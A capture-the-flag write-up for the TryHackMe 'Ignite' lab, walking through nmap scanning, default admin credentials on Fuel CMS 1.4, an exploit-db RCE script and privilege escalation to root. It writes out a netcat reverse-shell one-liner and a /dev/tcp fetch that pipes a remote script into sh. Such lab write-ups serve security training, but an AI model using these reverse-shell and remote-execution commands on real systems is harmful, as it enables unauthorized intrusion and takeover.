TryHackMe - Ignite
A new start-up has a few issues with their web server.. Let’s start.
1. Ignite
Root the box! Designed and created by DarkStar7471, built by Paradox. Enjoy the room! For future rooms and write-ups, follow @darkstar7471 on Twitter.
1.1 User.txt
Let’s do a nmap scan first.
$ nmap -sSCV -A -O 10.10.80.114

Only port 80/tcp is open. If we look carefully, there is a directory information in robots.txt. Disallow: /fuel/.

But first, let’s check the website running on port 80. Here is a page like this.

As far as I can see, the fuel cms version 1.4 is used here. There may be a vulnerability in this version, we will check it, but first I want to look at the /fuel/ directory. Let’s go to this directory and see what comes up.

An admin login page appears. By default I tried admin:admin directly and logged in D:
I didn’t expect the admin page to be so easy to reach. Let’s see what we find here.

I’m checking every link on the page to see if we can somehow apply a reverse shell. But I couldn’t find anything remarkable. So I searched in exploit-db if we can find a vulnerability about fuel cms v1.4 that we discovered earlier.

We found something important here. I see that we can exploit the RCE vulnerability in 1.4. Let’s take a look at the most recent of them.

I’m downloading the exploit file from here. And now let’s run it.
$ python 50477.py -u http://10.10.9.177

We log in to the system, and we provide a clearer connection by using one of the pentest monkey’s reverse shells.

First, we set up a netcat listener on our own machine.
$ nc -nlvp 4444
Then we enter the following code on the target machine.
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.86.168 4444 >/tmp/f
And we are inside.

To find user.txt, I first look at the user directories in the /home directory. There is a user and that is www-data. We go in and take the flag right away.
$ ls -la /home
$ ls -la /home/www-data
$ cat /home/www-data/user.txt

1.2 Root.txt
I’m scanning the system with linpeas.sh to upgrade privileges.
First, I run the following code in the directory where linpeas.sh is located on my own machine.
$ sudo nc -q 5 -lvnp 80 < linpeas.sh
Then I run the following code on the target machine.
$ cat < /dev/tcp/10.8.86.168/80 | sh

And it worked. Now we’re waiting to see if we can find anything useful.

Password: ******
We found a password information, but I don’t know what it is for. But let’s try it for root.
First, let’s call a shell using python. Then let’s try logging in.
$ python -c 'import pty; pty.spawn("/bin/bash")'
$ su root
Password: ******
It worked :D. We have successfully rooted.

Now we can get to root.txt let’s get the flag.

It was such a fun CTF. I hope you learned something and had fun too. But that’s it for now till next time take care.